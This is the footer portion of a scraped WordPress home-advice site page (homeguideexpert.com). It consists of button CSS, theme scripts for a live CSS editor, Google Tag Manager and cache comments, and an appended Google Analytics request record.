.maxbutton-25.maxbutton.maxbutton-home-entertainment-systems{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-25.maxbutton.maxbutton-home-entertainment-systems:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-25.maxbutton.maxbutton-home-entertainment-systems .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:8px 0px 30px 0px}.maxbutton-25.maxbutton.maxbutton-home-entertainment-systems:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-25.maxbutton.maxbutton-home-entertainment-systems{width:90%}.maxbutton-25.maxbutton.maxbutton-home-entertainment-systems .mb-text{font-size:16px}}
.maxbutton-26.maxbutton.maxbutton-home-energy-efficiency-guides{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-26.maxbutton.maxbutton-home-energy-efficiency-guides:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-26.maxbutton.maxbutton-home-energy-efficiency-guides .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:18px 0px 30px 0px}.maxbutton-26.maxbutton.maxbutton-home-energy-efficiency-guides:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-26.maxbutton.maxbutton-home-energy-efficiency-guides{width:90%}.maxbutton-26.maxbutton.maxbutton-home-energy-efficiency-guides .mb-text{font-size:16px}}
.maxbutton-27.maxbutton.maxbutton-home-security-burglary-prevention-guides{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-27.maxbutton.maxbutton-home-security-burglary-prevention-guides:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-27.maxbutton.maxbutton-home-security-burglary-prevention-guides .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:8px 0px 30px 0px}.maxbutton-27.maxbutton.maxbutton-home-security-burglary-prevention-guides:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-27.maxbutton.maxbutton-home-security-burglary-prevention-guides{width:90%}.maxbutton-27.maxbutton.maxbutton-home-security-burglary-prevention-guides .mb-text{font-size:16px}}
.maxbutton-28.maxbutton.maxbutton-health-home-remedies{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-28.maxbutton.maxbutton-health-home-remedies:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-28.maxbutton.maxbutton-health-home-remedies .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:19px 0px 30px 0px}.maxbutton-28.maxbutton.maxbutton-health-home-remedies:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-28.maxbutton.maxbutton-health-home-remedies{width:90%}.maxbutton-28.maxbutton.maxbutton-health-home-remedies .mb-text{font-size:16px}}
.maxbutton-31.maxbutton.maxbutton-kids-parenting-guides{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-31.maxbutton.maxbutton-kids-parenting-guides:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-31.maxbutton.maxbutton-kids-parenting-guides .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:19px 0px 30px 0px}.maxbutton-31.maxbutton.maxbutton-kids-parenting-guides:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-31.maxbutton.maxbutton-kids-parenting-guides{width:90%}.maxbutton-31.maxbutton.maxbutton-kids-parenting-guides .mb-text{font-size:16px}}
.maxbutton-32.maxbutton.maxbutton-family-pet-guides{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-32.maxbutton.maxbutton-family-pet-guides:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-32.maxbutton.maxbutton-family-pet-guides .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:28px 0px 30px 0px}.maxbutton-32.maxbutton.maxbutton-family-pet-guides:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-32.maxbutton.maxbutton-family-pet-guides{width:90%}.maxbutton-32.maxbutton.maxbutton-family-pet-guides .mb-text{font-size:16px}}
.maxbutton-29.maxbutton.maxbutton-home-pest-control-guides{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-29.maxbutton.maxbutton-home-pest-control-guides:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-29.maxbutton.maxbutton-home-pest-control-guides .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:19px 0px 30px 0px}.maxbutton-29.maxbutton.maxbutton-home-pest-control-guides:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-29.maxbutton.maxbutton-home-pest-control-guides{width:90%}.maxbutton-29.maxbutton.maxbutton-home-pest-control-guides .mb-text{font-size:16px}}
.maxbutton-30.maxbutton.maxbutton-invasive-plant-guides{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-30.maxbutton.maxbutton-invasive-plant-guides:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-30.maxbutton.maxbutton-invasive-plant-guides .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:18px 0px 30px 0px}.maxbutton-30.maxbutton.maxbutton-invasive-plant-guides:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-30.maxbutton.maxbutton-invasive-plant-guides{width:90%}.maxbutton-30.maxbutton.maxbutton-invasive-plant-guides .mb-text{font-size:16px}}
.maxbutton-33.maxbutton.maxbutton-free-counselling-cbt-services{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-33.maxbutton.maxbutton-free-counselling-cbt-services:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-33.maxbutton.maxbutton-free-counselling-cbt-services .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:8px 0px 30px 0px}.maxbutton-33.maxbutton.maxbutton-free-counselling-cbt-services:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-33.maxbutton.maxbutton-free-counselling-cbt-services{width:90%}.maxbutton-33.maxbutton.maxbutton-free-counselling-cbt-services .mb-text{font-size:16px}}
.maxbutton-34.maxbutton.maxbutton-home-finances-saving-guides{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-34.maxbutton.maxbutton-home-finances-saving-guides:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-34.maxbutton.maxbutton-home-finances-saving-guides .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:17px 0px 30px 0px}.maxbutton-34.maxbutton.maxbutton-home-finances-saving-guides:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-34.maxbutton.maxbutton-home-finances-saving-guides{width:90%}.maxbutton-34.maxbutton.maxbutton-home-finances-saving-guides .mb-text{font-size:16px}}
.maxbutton-35.maxbutton.maxbutton-debt-advice-guides{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-35.maxbutton.maxbutton-debt-advice-guides:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-35.maxbutton.maxbutton-debt-advice-guides .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:25px 0px 30px 0px}.maxbutton-35.maxbutton.maxbutton-debt-advice-guides:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-35.maxbutton.maxbutton-debt-advice-guides{width:90%}.maxbutton-35.maxbutton.maxbutton-debt-advice-guides .mb-text{font-size:16px}}
</style><!--/email_off--><!--/noptimize-->

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4VCGN8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.6 (rara)
        Deploy mode: deploy
        
        uid: 696a9a1b3138b
    -->

    <script type='text/javascript' src='https://homeguideexpert.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.6' id='td-site-min-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.5' id='smush-lazy-load-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://homeguideexpert.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://homeguideexpert.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696a9a1b3157e"></textarea>
						<div id="td_live_css_uid_1_696a9a1b3157e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696a9a1b3157e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696a9a1b3157e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Dynamic page generated in 1.250 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 20:05:47 -->

<!-- super cache -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1101829796&t=pageview&_s=1&dl=https%3A%2F%2Fhomeguideexpert.com%2Fhow-do-i-buy-and-sell-a-property-at-the-same-time%2F&ul=en-us%40posix&dt=How%20to%20buy%20and%20sell%20a%20property%20at%20the%20same%20time%20-%20Home%20Guide%20Expert&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=3461782&gjid=566305728&cid=285945574.1768593949&tid=UA-75048791-1&_gid=46070712.1768593949&_r=1&_slc=1&z=1939692413
body_size: -452
content:
2,cG-V3GD1M1VHH